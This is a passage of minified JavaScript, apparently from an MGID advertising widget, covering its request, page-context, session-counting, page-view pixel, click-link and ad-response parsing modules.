this.app.context._mgConsentData<"u"&&(t=t||{},t.gdpr_consent=this.app.context._mgConsentData),t}waitConsent(t){this.waitConsentResolve().then(()=>{this.app.log(`${this.name}: waiting for consents is complete, consents received.`),this.loadWidget()}),this.isWidgetObservable&&this.observeWidget(),setTimeout(()=>{this.app.log(`${this.name}: waiting for consents is complete, limit time end.`),this.loadWidget()},t*1e3)}async waitConsentResolve(){return new Promise(t=>{this.app.waitConsentResolver=t})}}});var Ts={};nt(Ts,{RequestBlock:()=>Ye});var Ye,Ps=j(()=>{P();B();W();L();A();_();R();G();st();Ye=class extends N{pixel(t,e,i,s){this._send(t,e,i,s,(a,p)=>{this._imgRequest(a,p)})}beacon(t,e,i,s){this._send(t,e,i,s,(a,p,d)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p),this.app.log(`Request beacon ${a} started`)}catch(u){this.app.log(`Request beacon ${a} error: `,"error",u),this._imgRequest(a,p)}else this._imgRequest(a,p)})}beaconBlob(t,e,i,s){this._send(t,e,{},s,(a,p,d)=>{if(typeof navigator.sendBeacon=="function")try{navigator.sendBeacon(p,i),this.app.log(`Request beaconBlob ${a} started`)}catch(u){this.app.log(`Request beaconBlob ${a} error: `,"error",u),this._xhrRequest(a,p,"POST",i)}else this._xhrRequest(a,p,"POST",i)})}script(t,e,i,s){this._send(t,e,i,s,(a,p)=>{let d=this.app.context.document.createElement("SCRIPT");d.src=p,d.type="text/javascript",d.charset="utf-8",d.async=!0,s.onerror&&(d.onerror=s.onerror),s.dest?(s.dest.appendChild(d),this.app.log(`Request script ${a} started`)):this.app.log(`Request script ${a} failed - options.dest is undefined!`,"warn")})}_prepareUrl(t,e){this.app.consentDataParams=this.app.consentsBlock.getConsentData(),this.app.consentDataParams&&t.indexOf("/vz")==-1&&Object.keys(this.app.consentDataParams).forEach(s=>{let a=this.app.consentDataParams[s];t.indexOf(s)===-1&&(e[s]=`${s}=${a}`)});let i=[];for(let s of Object.keys(e))(e[s][0]==="?"||e[s][0]==="&")&&(e[s]=e[s].substring(1)),i.push(e[s]);return i.length&&(t.slice(-1)!=="?"&&t.slice(-1)!=="&"&&(t+=t.indexOf("?")===-1?"?":"&"),t+=this.app.sortParams(i).join("&")),t}_send(t,e,i,s,a){if(s.unique){if(this.app.context._mgRequests=this.app.context._mgRequests||{},this.app.context._mgRequests[t]){this.app.log(`Request ${t} stopped - already defined on page`,"warn");return}this.app.context._mgRequests[t]=!0}e=this._prepareUrl(e,i),a(t,e,s)}_imgRequest(t,e){let i=this.app.context.document.createElement("IMG");i.referrerPolicy="strict-origin-when-cross-origin",i.src=e,i.onerror=()=>this.app.log(`Request image ${t} load error`,"error"),this.app.log(`Request image ${t} started`)}_xhrRequest(t,e,i,s){let a=new XMLHttpRequest;a.open(i,e,!0),a.onerror=()=>this.app.log(`Request XHR ${t} load error`),a.send(s),this.app.log(`Request image ${t} started`)}}});var Bs={};nt(Bs,{ContextBlock:()=>Ke});var Ke,Ws=j(()=>{P();B();W();L();A();_();R();G();st();Ke=class extends N{constructor(t){super(t),this.topmostWindowAccessible=null,this.name="ContextBlock"}getTopmostWindowAccessible(){if(!this.topmostWindowAccessible)try{for(let t=this.app.context;t.document&&(this.topmostWindowAccessible=t,t!=t.top);t=t.parent);}catch{}return this.topmostWindowAccessible}parseUrl(t){let e=document.createElement("A");e.href=t;let i=e.search.replace(/^\?/,"").split("&"),s=[];for(let p of i)if(p!==""){let d=p.split("=");s.push({key:d[0],value:typeof d[1]<"u"?d[1]:""})}let a=e.pathname;return a===""&&(a="/"),a.charAt(0)!=="/"&&(a="/"+e.pathname),{protocol:e.protocol,host:e.host,pathname:a,search:e.search,hash:e.hash,parsedParams:s}}composeUrl(t){return t.protocol+"//"+t.host+t.pathname+t.search+t.hash}stripAmpParts(t){let e=t,i=this.parseUrl(t),s="cdn.ampproject.org";if(i.host.indexOf(s)>0&&i.host.indexOf(s)===i.host.length-s.length){let a=i.pathname.split("/");if(typeof a[1]<"u"&&(a[1]==="c"||a[1]==="v"||a[1]==="wp")){let p=!1;typeof a[2]<"u"&&a[2]==="s"&&(p=!0),e=(p?"https":"http")+"://";let d=0;for(let u of a)u!==""&&u!=="c"&&u!=="v"&&u!=="wp"&&u!=="s"&&(e+=(d++!==0?"/":"")+u);e+=i.search+i.hash}else if(typeof a[1]>"u"||a[1]===""){let p=new RegExp(`.${s}/?$`);e=e.replace(p,"").replace(/^0-/,"").replace(/-0$/,"").replace(/-+/g,d=>d.length===2?"-":d.length===1?".":d)}}return e}contextUriSanitize(t){if(t){t=this.stripAmpParts(t);let e=this.parseUrl(t);this.app.context._mgCanonicalUri=this.composeUrl(e)}return this.app.context._mgCanonicalUri}contextUriParse(){if(!this.app.context._mgCanonicalUri){this.app.context._mgCanonicalUri="";try{let t=this.getTopmostWindowAccessible(),e="",i=t.document.querySelector('meta[property="og:url"]');if(i&&i.getAttribute("content")&&i.getAttribute("content").indexOf("http")!==-1)e=i.getAttribute("content");else{let s=t.document.querySelector("link[rel='canonical']");s&&s.getAttribute("href")&&s.getAttribute("href").indexOf("http")!==-1&&(e=s.getAttribute("href"))}if(e===""){switch(this.app.iframePlacementType){case 0:e=this.app.pageUrl;break;case 1:e=this.app.pageUrl;break;case 2:e=this.app.refererUrl;break;case 3:try{e=this.app.context.context.canonicalUrl}catch{}e||(e=this.app.pageUrl!==""?this.app.pageUrl:this.app.refererUrl);break}this.contextUriSanitize(e)}else this.app.context._mgCanonicalUri=e}catch{}}return this.app.context._mgBackfillCxurl||this.app.context._mgCanonicalUri}}});var Ls={};nt(Ls,{CalculateSessionsBlock:()=>tr});var Qn,Se,tr,As=j(()=>{P();B();W();L();A();_();R();G();st();ge();Qn=function(m,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(m,e):t[s].call(m);return i?e:void 0},Se=function(m,t,e,i,s,a){function p(H){if(H!==void 0&&typeof H!="function")throw new TypeError("Function expected");return H}for(var d=i.kind,u=d==="getter"?"get":d==="setter"?"set":"value",f=!t&&m?i.static?m:m.prototype:null,y=t||(f?Object.getOwnPropertyDescriptor(f,i.name):{}),v,D=!1,b=e.length-1;b>=0;b--){var E={};for(var S in i)E[S]=S==="access"?{}:i[S];for(var S in i.access)E.access[S]=i.access[S];E.addInitializer=function(H){if(D)throw new TypeError("Cannot add initializers after decoration has completed");a.push(p(H||null))};var k=(0,e[b])(d==="accessor"?{get:y.get,set:y.set}:y[u],E);if(d==="accessor"){if(k===void 0)continue;if(k===null||typeof k!="object")throw new TypeError("Object expected");(v=p(k.get))&&(y.get=v),(v=p(k.set))&&(y.set=v),(v=p(k.init))&&s.unshift(v)}else(v=p(k))&&(d==="field"?s.unshift(v):y[u]=v)}f&&Object.defineProperty(f,i.name,y),D=!0},tr=(()=>{var m;let t=N,e=[],i,s,a,p;return m=class extends t{constructor(u){super(u),this.expirationLimit=(Qn(this,e),30*24*60*60*1e3),this.weekLimit=7*24*60*60*1e3,this.sessionLimit=30*60*1e3,this.storageKeys={sessionsList:"_mgSessionsTimeList",sessionsNumber:"_mgSessionsNumber",sessionId:"_mgSessionId",sessionPage:"_mgSessionPagesNumber",sessionTeasersData:"_mgSessionTeasersData"},this.pagesKey="_mgSessionPages",this.name="CalculateSessionsBlock",this.init()}init(){try{this.app.context.localStorage&&(this.app.countSessionClicksHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.countSessionClicks.handler,this.app.clickHandlerList.countSessionClicks.priority),this.addHook("beforeInitHooks",this.calculateSessions,1e3,!0),this.addHook("afterInitHooks",this.sendSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.calculateSessions,1e3,!0),this.addHook("beforeInjectScriptHooks",this.sendSessions,1e3,!0),this.addHook("beforeLoadNewsHooks",this.savedSessions,1e3,!0),this.addHook("afterPrepareCappingDataHooks",this.setTeaserImps,1e3,!0))}catch(u){this.app.log(`${this.name} no localStorage found`,"error",u)}}calculateSessions(){let u=this.app.getPagePath(),f=this.getCurrentTime();if(this.sessionPage=Number(Lt.getItem(this.storageKeys.sessionPage))||Number(Wt.getItem(this.storageKeys.sessionPage))||0,this.sessionsList=(JSON.parse(Lt.getItem(this.storageKeys.sessionsList)||"false")||JSON.parse(Wt.getItem(this.storageKeys.sessionsList)||"false")||[]).filter(y=>f-y<this.expirationLimit),Lt.setItem(this.pagesKey,Lt.getItem(this.pagesKey)||"[]"),Lt.getItem(this.pagesKey).indexOf(u)===-1){let y=JSON.parse(Lt.getItem(this.pagesKey));y.push(u),Lt.setItem(this.pagesKey,JSON.stringify(y)),this.sessionPage=this.sessionPage+1}if(this.sessionsList.length){let y=this.sessionsList[this.sessionsList.length-1];f-y<this.sessionLimit?(this.sessionsList[this.sessionsList.length-1]=f,this.sessionId=Lt.getItem(this.storageKeys.sessionId)||Wt.getItem(this.storageKeys.sessionId)||this.generateSessionId()):(this.sessionId=this.generateSessionId(),this.sessionsList=[...this.sessionsList,f],Lt.setItem(this.pagesKey,JSON.stringify([u])),this.sessionPage=1)}else this.sessionId=this.generateSessionId(),this.sessionsList=[f],Lt.setItem(this.pagesKey,JSON.stringify([u])),this.sessionPage=1;this.sessionsByWeek=this.sessionsList.filter(y=>f-y<this.weekLimit),Lt.setItem(this.storageKeys.sessionId,this.sessionId),Lt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),Lt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))}sendSessions(){if(this.app.requestParams.sessionId=this.sessionId,this.app.requestParams.sessionPage=this.sessionPage,this.app.requestParams.sessionNumberWeek=this.sessionsByWeek.length,this.sessionsList.length===1)this.app.requestParams.sessionNumber=1;else if(this.sessionsList.length>=2){let u=this.sessionsList[this.sessionsList.length-1],f=this.sessionsList[this.sessionsList.length-2],y=Math.floor((u-f)/6e4);this.app.requestParams.sessionNumber=this.sessionsList.length,this.app.requestParams.timeBetweenSessions=y}if(this.sessionTeasersData=JSON.parse(Wt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.length){let u=this.sessionTeasersData.map(f=>`${f.catId},${f.imps||0}${f.clicks?","+f.clicks:""}`);this.app.requestParams.sessionCats=u.join(";")}}savedSessions(){this.app.servicerData.consent?(Wt.setItem(this.storageKeys.sessionId,this.sessionId),Wt.setItem(this.storageKeys.sessionPage,this.sessionPage.toString()),Wt.setItem(this.storageKeys.sessionsList,JSON.stringify(this.sessionsList))):Object.keys(this.storageKeys).forEach(u=>{Wt.removeItem(this.storageKeys[u])})}generateSessionId(){return Wt.removeItem(this.storageKeys.sessionTeasersData),Math.round(Date.now()/1e3).toString(16)+"-"+("00000"+Math.round(Math.random()*1e5).toString(16)).slice(-5)}getCurrentTime(){return new Date().getTime()}setTeaserImps(u){this.updateTeaserData(u,"imps")}onClick(u,f){let y=u.getAttribute("data-hash");return this.updateTeaserData(y,"clicks"),!0}updateTeaserData(u,f){if(this.app.servicerData.consent&&this.app.teaserData[u].catId){let y=this.app.teaserData[u].catId;this.sessionTeasersData=JSON.parse(Wt.getItem(this.storageKeys.sessionTeasersData)||"[]"),this.sessionTeasersData.some(v=>v.catId===y)?this.sessionTeasersData=this.sessionTeasersData.map(v=>v.catId===y?{...v,[f]:(v[f]||0)+1}:v):this.sessionTeasersData.push({catId:y,[f]:1}),Wt.setItem(this.storageKeys.sessionTeasersData,JSON.stringify(this.sessionTeasersData))}}getSessionId(){return this.sessionId||null}getSessionPage(){return this.sessionPage}},(()=>{let d=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Ut],s=[Ut],a=[Ut],p=[Ut],Se(m,null,i,{kind:"method",name:"calculateSessions",static:!1,private:!1,access:{has:u=>"calculateSessions"in u,get:u=>u.calculateSessions},metadata:d},null,e),Se(m,null,s,{kind:"method",name:"sendSessions",static:!1,private:!1,access:{has:u=>"sendSessions"in u,get:u=>u.sendSessions},metadata:d},null,e),Se(m,null,a,{kind:"method",name:"savedSessions",static:!1,private:!1,access:{has:u=>"savedSessions"in u,get:u=>u.savedSessions},metadata:d},null,e),Se(m,null,p,{kind:"method",name:"updateTeaserData",static:!1,private:!1,access:{has:u=>"updateTeaserData"in u,get:u=>u.updateTeaserData},metadata:d},null,e),d&&Object.defineProperty(m,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:d})})(),m})()});var _s={};nt(_s,{PageViewPixelBlock:()=>Qe});var Qe,Rs=j(()=>{P();B();W();L();A();_();R();G();st();St();Qe=class extends N{constructor(t){super(t),this.isFBIA=!1,this.name="PageViewPixelBlock",this.init()}init(){try{this.isFBIA=!!this.app.context.isFBIA1571795&&!!this.app.context.localStorage}catch{}this.topWindow=this.app.getMostTopWindow(),this.addHook("beforeInitHooks",this.initPageViewPixel),this.addHook("beforeLoadNewsHooks",this.initPaidPageViewPixel)}initPageViewPixel(){this.app.initServicerRequest&&this.sendPixel(Gt.PV),this.app.initServicerRequest=!1}initPaidPageViewPixel(){this.app.isPaidServicer&&this.sendPixel(Gt.PPV)}sendPixel(t){let e=`_mgPage${t.toUpperCase()}Point191263`;if(this.isFBIA){let i=Number(this.app.context.localStorage.getItem(e)||0),s=(Number(t===Gt.PV?this.app.globalSettings.ia_page_view_timeout:this.app.globalSettings.ia_paid_page_view_timeout)||180)*1e3,a=new Date().getTime();a-i>s&&(this.app.context.localStorage.setItem(e,a.toString()),this.requestPixel(t))}else{let i=this.app.getPagePath();this.topWindow[e]=this.topWindow[e]||[];let s=this.topWindow[e];Array.isArray(s)&&s.indexOf(i)===-1&&(s.push(i),this.requestPixel(t))}}setPvid(){if(this.isFBIA){let t=Number(this.app.globalSettings.ia_page_view_timeout)||180,e=Number(this.app.context.localStorage.getItem("_mgPvidTime"))||0,i=new Date().getTime();i-e>t*1e3&&(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvidTime",i.toString()),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid))}else if(this.app.isAmp())this.app.context.localStorage.getItem("_mgPvid")||(this.app.pvid=this.generatePvid(),this.app.context.localStorage.setItem("_mgPvid",this.app.pvid));else{let t=this.app.getPagePath();this.topWindow._mgPvidList=this.topWindow._mgPvidList||[];let e=this.topWindow._mgPvidList;typeof this.topWindow._mgPvid<"u"&&(this.app.pvid=this.topWindow._mgPvid),Array.isArray(e)&&e.indexOf(t)===-1&&(this.app.pvid=this.generatePvid(),e.push(t),this.topWindow._mgPvid=this.app.pvid)}}requestPixel(t){let e=this.getPageViewPixelParams();if(fe.APP==="website")return;let i={pvType:`pv_types=${t}`};t===Gt.PV&&(i.ns=`ns=${+(this.app.calculateSessionsBlock.getSessionPage()===1)}`);for(let s in e)e[s]!==null&&(i[s]=`${s}=${e[s]}`);this.app.request.pixel("pageView",this.app.webProtocol+"//c.mgid.com/pv/",i,{})}getPageDataParams(){let t={};this.setPvid();try{if(!sessionStorage.MG_Session_lastUpdate||Number(sessionStorage.MG_Session_lastUpdate)+30*60*1e3<Date.now()){let e=this.app.contextBlock.stripAmpParts(this.app.refererUrl)?.match(/:\/\/([^\/:]+)/i);sessionStorage.MG_Session_pr=e&&e[1]?e[1]:"",sessionStorage.MG_Session_lu=this.app.pageUrl}sessionStorage.MG_Session_lastUpdate=Date.now(),sessionStorage&&sessionStorage.MG_Session_pr&&(t.pr=encodeURIComponent(sessionStorage.MG_Session_pr)),sessionStorage&&sessionStorage.MG_Session_lu&&(t.lu=encodeURIComponent(sessionStorage.MG_Session_lu))}catch{}return t.cbuster=this.app.getCbusterParameter(),t.pvid=this.getPvid(),this.app.context.isFBIA1571795?t.implVersion=14:(this.app.versionWidget&&(t.implVersion=this.app.versionWidget),this.app.isAmp()&&(t.implVersion=12),this.app.isAmp()&&this.app.isSingleJS&&(t.implVersion=18),typeof this.app.context._mgBackfillImplVersion<"u"&&(t.implVersion=Number(this.app.context._mgBackfillImplVersion))),t.cxurl=encodeURIComponent(this.app.contextBlock.contextUriParse()),t.lct=1763555287,t}getPageViewPixelParams(){let t={...this.getPageDataParams(),site:191263,cid:this.app.id,i:1,nullid:this.app.id?0:1},e=this.app.getUserAgentDataParams();return e&&(t={...t,...e}),t}getPvid(){return this.app.pvid.length||(this.isFBIA||this.app.isAmp()?this.app.pvid=this.app.context.localStorage.getItem("_mgPvid")||"":this.app.pvid=this.topWindow._mgPvid||""),this.app.pvid.length||(this.app.pvid=this.generatePvid()),this.app.pvid}generatePvid(){return this.app.uuidBlock.uuidv4()}}});var Gs={};nt(Gs,{MainBlock:()=>ti});var ti,Hs=j(()=>{P();B();W();L();A();_();R();G();st();St();ti=class extends N{constructor(t){super(t),this.cappingRealShowTime=0,this.widgetRealShowTime=0,this.name="MainBlock",this.addHook("beforeInitHooks",()=>{this.app.addEvent(this.app.root,"mousemove",e=>{this.app.root.mouseX=e.pageX-this.app.root.offsetLeft,this.app.root.mouseY=e.pageY-this.app.root.offsetTop})}),this.setAppFunctions(),this.addHook("afterPrepareCappingDataHooks",()=>{this.cappingRealShowTime=this.app.getCurrentTimestamp()}),this.addHook(this.app.getObserverWidgetHookName(),(e,i)=>{e&&i>=.01&&(this.widgetRealShowTime=this.app.getCurrentTimestamp())}),this.addHook("afterLoadNewsHooks",()=>{this.fixWrongExternalImages()}),this.addHook("afterInitHooks",this.detectUtmParams),this.addHook("afterInitHooks",this.sendBannerInfoListener),this.addHook("afterPrepareCappingDataHooks",this.renderLazyBanners),this.addHook("afterLoadNewsHooks",this.setAltToImages),this.addHook("afterLoadNewsHooks",this.completeBackfillStyling)}detectUtmParams(){let t=this.app.globalSettings.retention_tool_widget_utm;if(t?.length&&!this.app.isAmp()){let i=(this.app.pageUrl||this.app.context.location.href||"").split("&").filter(s=>s.indexOf(t)!==-1).slice(0,1).join("");if(i=i.substring(i.indexOf(t)),i){let[s,a]=i.split("=");this.app.requestParams[s]=a}}}setAppFunctions(){this.app.extractClass=t=>{if(t&&typeof t.className<"u"){let e=t.className.replace(/\s/g,".").split(".")[0];if(e)return e.replace("1571795","")}return""},this.app.getCurrentTimestamp=()=>Math.floor(Date.now()/1e3),this.app.prepareNiceHref=(t,e,i)=>{let s="",a=this.app.clickTracking,p=this.app.teaserData[t];if(!(!p||p?.type!==ot.Teaser)){if(this.app.isAzerionTeaser(null,t)&&(a=""),p.coopType!==it.InternalExchange&&p.sdl==1){if(s=a,p.dl!=="")s+=p.dl;else{let d=decodeURIComponent(p.source.replace(/[`|',:\/?;$%&\(\)^*!@\s]/g,"")).toLowerCase(),u=decodeURIComponent(p.title.replace(/[`|',:\/?;$%&\(\)^*!@]/g,"")).replace(/\s/g,"_");s+=this.app.webProtocol+"//"+(d?d+"/":"")+u}a.length&&s.indexOf(a)!==-1&&(s=a+encodeURIComponent(s.replace(a,"")))}else s=this.app.prepareHref(t,e,i);return s}},this.app.prepareHref=(t,e,i)=>{let s="",a="",p=this.app.clickTracking,d=this.app.teaserData[t],u=this.app.getQueryParameterByName("dc"),f=this.getClickZone();if(this.app.isAzerionTeaser(null,t)&&(p=""),i&&this.app.context._mgExternalLinkChanger===1){let y=i.search;if(s=i.protocol+"//"+i.hostname+i.pathname,y.length){y=y.replace("?","");let v=y.split("&");for(let D=0;D<v.length;D++){let b=v[D].split("=");b[0]!="k"&&b[0]!="dc"&&(s+=(D==0?"?":"&")+v[D])}}}else s=p+this.app.webProtocol,d?d.link&&(/^http[s]?:/.test(d.link)?s=p+d.link:d.coopType===it.InternalExchange?s=p+this.app.intExchangeProtocol+d.link:s=p+this.app.webProtocol+d.link):s="#";if(this.app.clickableDelay&&this.app.activateDelayBlock&&this.app.activateDelayBlock.isWagesLink(i)&&(a="dc=1"),a=u?"dc="+parseInt(u):a,a=f!==""&&a===""?"dc="+f:a,a.length&&(s+=(s.indexOf("?")>=0?"&":"?")+a),this.app.transitParamsInit){let y=this.app.getQueryParameterByName("extclckid");y&&/[\&\?]extclckid\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"extclckid="+y)}if(d&&d.coopType!==it.InternalExchange&&d.coopType!==it.Azerion&&(this.app.antifraudBlock?.getAntifraudParams&&(s+=this.app.getAntifraudQueryParameter(s,e,i)),this.cappingRealShowTime&&/[\&\?]crst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"crst="+this.cappingRealShowTime),this.widgetRealShowTime&&/[\&\?]wrst\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"wrst="+this.widgetRealShowTime)),this.app.context.transitType&&/[\&\?]trt\=/.test(s)===!1&&(s+=(s.indexOf("?")>=0?"&":"?")+"trt="+this.app.context.transitType),p.length&&s.indexOf(p)!==-1&&(s=p+encodeURIComponent(s.replace(p,""))),i&&/[\&\?]wct\=/.test(s)===!1&&this.getParameterFromLink(i,"wct")&&(s+=(s.indexOf("?")===-1?"?":"&")+this.getParameterFromLink(i,"wct")),d&&d.coopType!==it.InternalExchange&&d.coopType!==it.DirectPublisherDemand&&d.coopType!==it.Azerion){if(e?.type==="click"){let v=e.target,D="."+this.app.extractClass(v),b=v.tagName;if(b==="A"){let E=v.parentNode;b=E.tagName,D="."+this.app.extractClass(E)}s+=(s.indexOf("?")>=0?"&":"?")+"ce="+b+D}let y=this.app.getMuid();y.length&&s.indexOf("muid")<0&&(s+=(s.indexOf("?")>=0?"&":"?")+"muid="+y)}return this.app.context.transitThrownParams&&this.app.context.transitThrownParams.forEach(y=>{let v=this.app.getQueryParameterByName(y);v&&v.length>0&&(s=this.replaceUrlParam(s,y,v))}),s},this.app.getAntifraudQueryParameter=(t,e,i)=>{let s=this.app.antifraudBlock.getAntifraudParams(e,i);if(s){let a=this.app.id;return(t.indexOf("?")>=0?"&":"?")+"k="+a+"f"+s}return""},this.app.getTranslation=t=>{let e=Y;return t.search(/^\[\S*\]$/g)===0?e[t]?e[t]:"":t},this.app.getParentLink=t=>{for(;t&&t.tagName!=="BODY";){if(t.tagName==="A")return t;t=t.parentElement}return null},this.app.getParentElWithClass=(t,e)=>{try{for(;t&&t.tagName!=="BODY";){if(t.classList.contains(e))return t;t=t.parentElement}}catch{return null}return null},this.app.findClosest=(t,e)=>{let i;for(;t.parentNode;){i=t.parentNode.querySelectorAll(e);for(let s=0;s<i.length;s++)if(t.isEqualNode(i[s]))return i[s];t=t.parentNode}return null},this.app.htmlToElement=t=>{let e=document.createElement("div");return e.innerHTML=t,e.firstChild},this.app.concatUniqueArray=(t,e)=>t.concat(e.filter(i=>t.indexOf(i)<0)),this.app.getExceptTeasersIds=t=>{let e=Number(this.app.globalSettings?.except_ads_limit)||150,i=this.app.context.document?.mgExceptIds?.[t]||[],s=[],a=[],p=[];switch(t){case it.Wages:if(s=this.app.context._mgExceptAds||[],a=this.app.exceptAdsList,0)try{}catch(d){}break;case it.InternalExchange:s=this.app.context._mgIntExchangeNews||[];break;case it.Exchange:s=this.app.context._mgExchangeNews||[],a=this.app.exceptExchangeList;break}return s.length&&(a=this.app.concatUniqueArray(a,s)),i.length&&(a=this.app.concatUniqueArray(a,i)),p.length&&(a=this.app.concatUniqueArray(a,p)),a.length>e&&(a=a.slice(a.length-e)),a},this.app.tox64String=(t,e)=>{e=e||!1;let i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",s="",a,p,d,u,f,y,v,D=0;for(;D<t.length;)a=t.charCodeAt(D++),p=t.charCodeAt(D++),d=t.charCodeAt(D++),u=a>>2,f=(a&3)<<4|p>>4,y=isNaN(p)?64:(p&15)<<2|d>>6,v=isNaN(d)?64:d&63,s+=i.charAt(u)+i.charAt(f)+i.charAt(y)+i.charAt(v);return e===!0&&(s=s.replace("+","-").replace("/","_").replace("=","*")),s},this.app.hangNiceLinkListener=(t,e)=>{if(this.app.loadedDefault)return;let i=t.getAttribute("data-hash");return this.app.teaserData[i]&&this.app.teaserData[i].type===ot.Teaser&&this.app.teaserData[i].sdl&&(this.app.teaserData[i].sdl=0),t[this.app.hrefAttr]=this.app.prepareHref(i,e,t),!0},this.app.eventsHangNiceLinkListener=t=>{t||(t=this.app.context.event);let e=t.target||t.srcElement;e.tagName!="A"&&(e=this.app.getParentLink(e),e===null)||e.hasAttribute("data-hash")&&this.app.hangNiceLinkListener(e,t)},this.app.isHiddenElement=t=>{for(;t.tagName!=="BODY";){if(t.style.position!=="fixed"&&t.offsetParent||t.style.visibility==="hidden"||t.style.display==="none")return!0;t=t.parentNode}return!1},this.app.random=(t,e)=>Math.floor(t+Math.random()*(e-t+1)),this.app.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.maxTouchPoints>0,this.app.getExpectedCountNews=()=>{let t=2,e=JSON.parse("[]");return this.app.isMobile()&&typeof e.mobile<"u"&&(t=e.mobile),t},this.app.getWidgetValue=(t,e)=>{let i=JSON.parse("[]");return this.app.originalId!==this.app.id&&typeof i[this.app.id]?.[t]<"u"?i[this.app.id][t]:e},this.app.isEnabledDoubleClick=()=>typeof this.app.servicerData.dcb<"u"}fixWrongExternalImages(){let t=this.app.root.getElementsByClassName("mg-wrong-image");if(t.length>0&&this.app.debugBlock.sendData("Wrong external images count: "+t.length),t.length)for(let e=0;e<t.length;e++){let i=t[e],s=i.src;i.src=this.app.blankImage,setTimeout(()=>{let a=i.getBoundingClientRect();i.classList.add("mg-wrongImage"+e),i.src=s,this.app.stylesheetsBlock.add("wrongImage"+e,".mg-wrongImage"+e+" { width: "+a.width+`px !important;
height: `+a.height+`px !important;
object-fit: cover;
-o-object-fit: cover;
object-position: top;
-o-object-position: top;
 }`),this.app.debugBlock.sendData("fixWrongExternalImages. "+JSON.stringify(a))},50)}}fixHeaderWidgetHeight(){let e=this.app.context.document.getElementById("M191263ScriptRootC1571795");e||(e=this.app.getRoot()),e&&e.setAttribute("style","min-height:auto !important;")}getClickZone(){let t=JSON.parse("[]");if(t.length===0||!t.top||!t.left||!t.right||!t.bottom)return"";let e=this.app.root.offsetHeight,i=this.app.root.offsetWidth,s=this.app.root.mouseX,a=this.app.root.mouseY,p={top:e/100*t.top,left:i/100*t.left,right:i-i/100*t.right,bottom:e/100*t.bottom},d=a<=p.top?0:a>=p.bottom?2:1,u=s<=p.left?0:s>=p.right?2:1;return[[2,3,4],[5,"",6],[7,8,9]][d][u]}getParameterFromLink(t,e){let i=t?.search;if(i==="")return null;let s=i.replace("?","").split("&");for(let a=0;a<s.length;a++)if(s[a].split("=")[0]===e)return s[a];return null}replaceUrlParam(t,e,i){let s=new RegExp("\\b("+e+"=).*?(&|#|$)");return i===null?t:t.search(s)>=0?t.replace(s,"$1"+i+"$2"):(t=t.replace(/[?#]$/,""),t+(t.indexOf("?")>0?"&":"?")+e+"="+i)}renderLazyBanners(t){this.app.root&&this.app.teaserData[t].type==="banner"&&this.app.renderBanners(!1,this.app.teaserData[t].iteration)}completeBackfillStyling(){if(typeof this.app.context._mgIsBackfillBanner<"u"){let t=this.app.root.querySelector(".mgbox");if(t){let e=t.querySelector(".mgline"),i=e.querySelector(".mcdomain");if(i&&(typeof this.app.context._mgBackfillStyles<"u"?this.app.context._mgBackfillStyles.indexOf(".mcdomain-top")===-1&&e.querySelector(".mctitle")?.insertAdjacentElement("afterend",i):i.style.display="block"),typeof this.app.context._mgBackfillParentClassName<"u"&&this.app.context._mgBackfillParentClassName.indexOf("row")!==-1){let s=this.app.context.document.createElement("div");s.className=this.app.context._mgBackfillParentClassName,e.insertAdjacentElement("beforebegin",s),s.appendChild(e)}}}}setAltToImages(){if(this.app.root){let t=this.app.root.getElementsByTagName("img");for(let e=0;e<t.length;e++)t[e].getAttribute("alt")===null&&t[e].setAttribute("alt","")}}sendBannerInfoListener(){try{this.app.context.addEventListener("message",({data:t})=>{if(t&&t.type==="_mgBannerInfo"){let e=this.app.root.querySelector(`#${t.id}`);if(!e)return;let i=this.app.teaserData[e.dataset.hash],s=Math.round(e.parentElement.getBoundingClientRect().width);if(t.isEmpty&&(e.style.display="none",e.parentElement.style.display="none"),t.height&&(e.style.height=t.height+"px",i.type===ot.Banner)){let a=Object.keys(this.app.preRenderTeaserSizes).map(p=>this.app.preRenderTeaserSizes[p]).filter(p=>p.position===i.iteration)[0];if(a){let p=a.isSingleInRow?650:a.height+50;e.style.maxHeight=p+"px"}}t.width&&i.type===ot.Banner&&(e.style.width=t.width+"px",e.style.maxWidth=s+"px")}},!1)}catch{}}}});var Os={};nt(Os,{ResponseParserBlock:()=>ei});var ei,Ns=j(()=>{P();B();W();L();A();_();R();G();st();St();ei=class extends N{getParsedTeaserData(t,e){let i=this.getServicerTeaser(t),s=(1-parseFloat(i.price)/parseFloat(i.priceold))*100;return s<=1||s>100?(i.priceold="",i.discount=""):i.discount=s?`${Math.floor(s)}%`:"",e===1&&i.other?.type===it.Azerion&&(this.app.widgetCappingEnabled=!0),i.other?.type&&[it.Wages,it.Azerion,it.Video].indexOf(i.other?.type)!==-1&&(this.app.isPaidServicer=!0),{type:ot.Teaser,hash:i.hash,id:i.id,source:i.source,title:i.title,desc:i.desc,price:i.price,priceold:i.priceold,discount:i.discount,category:i.other.category,catId:i.other?.catId||null,cta:i.other.cta??"",cdt:i.other.cdt??"",img:i.other.i?this.app.htmlEntities(i.other.i,!0):this.app.blankImage,link:i.other.l??"",mirror:i.mirror,extd:i.other.extd,coopType:i.other.type??null,mediaType:i.other["media-type"],sdl:this.app.deviceType!==Qt.Desktop?0:i.other.sdl,dl:i.other.dl,clicktrackers:i.other.clicktrackers??[],impt:i.other.impt??[],eventtrackers:i.other.eventtrackers??[],iteration:e,page:this.app.pagesServicerData.length,cdomain:i.other.cdomain||null,ccid:i.other.ccid||null,ch:i.other.ch||null,isViewed:!1,dsa_link:i.other.dsa_link||null,bidPrice:i.other.b?p